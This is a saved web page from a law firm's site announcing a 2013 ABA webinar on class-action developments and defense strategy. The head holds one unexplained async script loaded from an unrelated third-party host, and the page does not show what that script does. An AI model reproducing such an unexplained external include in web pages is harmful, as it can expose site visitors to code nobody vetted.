

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2013/10/class-actions-new-developments-approaches-for-str
body_size: 7842
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>&quot;Class Actions: New Developments &amp; Approaches for Strategic Response&quot; for the ABA Section of Antitrust Law, Private Advertising Litigation Committee | Insights | Venable LLP</title>
<meta name="title" content="&amp;quot;Class Actions: New Developments &amp; Approaches for Strategic Response&amp;quot; for the ABA Section of Antitrust Law, Private Advertising Litigation Committee | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2013/10/class-actions-new-developments-approaches-for-str" />
<meta property="og:type" content="website" />
<meta property="og:title" content="&amp;quot;Class Actions: New Developments &amp; Approaches for Strategic Response&amp;quot; for the ABA Section of Antitrust Law, Private Advertising Litigation Committee | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="&amp;quot;Class Actions: New Developments &amp; Approaches for Strategic Response&amp;quot; for the ABA Section of Antitrust Law, Private Advertising Litigation Committee | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2013/10/class-actions-new-developments-approaches-for-str" />

<meta class="swiftype" name="title" data-type="string" content="&amp;quot;Class Actions: New Developments &amp; Approaches for Strategic Response&amp;quot; for the ABA Section of Antitrust Law, Private Advertising Litigation Committee | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2013/10/class-actions-new-developments-approaches-for-str" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2013/10/class-actions-new-developments-approaches-for-str#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">&quot;Class Actions: New  ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2013%2F10%2Fclass-actions-new-developments-approaches-for-str" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2013%2F10%2Fclass-actions-new-developments-approaches-for-str" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2013%2F10%2Fclass-actions-new-developments-approaches-for-str" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=&amp;quot;Class Actions: New Developments &amp; Approaches for Strategic Response&amp;quot; for the ABA Section of Antitrust Law, Private Advertising Litigation Committee | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2013/10/class-actions-new-developments-approaches-for-str" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">October 25, 2013 - 12:00 PM - 1:00 PM ET</p>


                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">"Class Actions: New Developments & Approaches for Strategic Response" for the ABA Section of Antitrust Law, Private Advertising Litigation Committee</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2013%2F10%2Fclass-actions-new-developments-approaches-for-str" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2013%2F10%2Fclass-actions-new-developments-approaches-for-str" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2013%2F10%2Fclass-actions-new-developments-approaches-for-str" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=&amp;quot;Class Actions: New Developments &amp; Approaches for Strategic Response&amp;quot; for the ABA Section of Antitrust Law, Private Advertising Litigation Committee | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2013/10/class-actions-new-developments-approaches-for-str" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">
                            <div class="event-register">
                                <div class="excerpt__content rich-text">
                                    <div class="event-info">Webinar</div>
                                    <div class="event-info"></div>
                                    <div class="event-info"></div>
                                    <div class="event-info"></div>
                                </div>
                            </div>

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    <p><a href="http://www.venable.com/roger-a-colaizzi/">Roger Colaizzi</a>&nbsp;will present "Class Actions: New Developments &amp; Approaches for Strategic Response" for the American Bar Association Section of Antitrust Law, Private Advertising Litigation Committee on October 25, 2013.</p>
<p>Panelists will discuss recent and significant developments in class action practice, including the key decisions re ascertainability and commonality&nbsp;– <em>Thomasson v. GC Services</em> (Sept. 2013), and <em>Carrera v. Bayer </em>(Aug. 2013).&nbsp;They also will teach&nbsp;creative approaches to responding to class actions, including settlement tactics and determining 'take rates.'&nbsp;In addition to&nbsp;providing plaintiff and defense perspectives, this panel will&nbsp;discuss class action insurance to help bolster your class-action toolkit.</p>
<p>To register, <a href="http://www.americanbar.org/content/dam/aba/marketing/20131025_at13251.authcheckdam.pdf" target="_blank">click here</a>.</p>
                </div>

            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>

            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/antitrust">Antitrust</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/advertising-and-marketing-litigation">Advertising and Marketing Litigation</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/class-action-defense">Class Action Defense</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/consumer-class-action-defense">Consumer Class Action Defense</a>
                                        </li>
                            </ul>
                        </div>

                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/advertising-and-marketing">Advertising and Marketing</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">New Prize Tax Rules Raise the 1099 Threshold for Sweepstakes and Contests</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2026/01/new-prize-tax-rules-raise-the-1099-threshold-for-sweepstakes-and-contests.html" data-content="New Prize Tax Rules Raise the 1099 Threshold for Sweepstakes and Contests">New Prize Tax Rules Raise the 1099 Threshold for Sweepstakes and Contests</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 27, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Texas Attorney General Probes Pesticide Use on “Organic” Produce at Grocery Chains</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2026/01/texas-attorney-general-probes-pesticide-use-on-organic-produce-at-grocery-chains.html" data-content="Texas Attorney General Probes Pesticide Use on “Organic” Produce at Grocery Chains">Texas Attorney General Probes Pesticide Use on “Organic” Produce at Grocery Chains</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 26, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">FTC Lawsuit Targets JustAnswer for Alleged ROSCA and Subscription Disclosure Violations</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2026/01/ftc-lawsuit-targets-justanswer-for-alleged-rosca-and-subscription-disclosure-violations.html" data-content="FTC Lawsuit Targets JustAnswer for Alleged ROSCA and Subscription Disclosure Violations">FTC Lawsuit Targets JustAnswer for Alleged ROSCA and Subscription Disclosure Violations</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 23, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Staying Ahead of INFORM: Updates, Enforcement, and What’s Coming Next</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/02/staying-ahead-of-inform-updates" data-content="Staying Ahead of INFORM: Updates, Enforcement, and What’s Coming Next">Staying Ahead of INFORM: Updates, Enforcement, and What’s Coming Next</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">February 10, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5245/landing-pages/rsvp-blank.asp?sid=blankform" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">CPG Legal Forum</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/02/cpg-legal-forum" data-content="CPG Legal Forum">CPG Legal Forum</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">February 18 - 20, 2026</span>

                                            <span class="related-content__location">Frisco, TX</span>

                                            <span class="related-content__location">
                                                 - Consumer Brands Association
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://consumerbrandsassociation.org/events/cpg-legal-forum" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">How Subscription Offers Have Become One of the Hottest Areas of Challenge in 2026: A VAST Webinar</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/02/how-subscription-offers-have-become-one-of-the" data-content="How Subscription Offers Have Become One of the Hottest Areas of Challenge in 2026: A VAST Webinar">How Subscription Offers Have Become One of the Hottest Areas of Challenge in 2026: A VAST Webinar</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">February 26, 2026</span>


                                            <span class="related-content__location">
                                                Venable LLP
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5279/landing-pages/rsvp-blank.asp" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights?type=e82685f17bd34280b784cebf35267c99" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
